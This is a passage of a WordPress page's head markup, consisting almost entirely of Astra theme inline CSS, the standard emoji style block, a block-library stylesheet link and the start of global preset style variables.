2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { 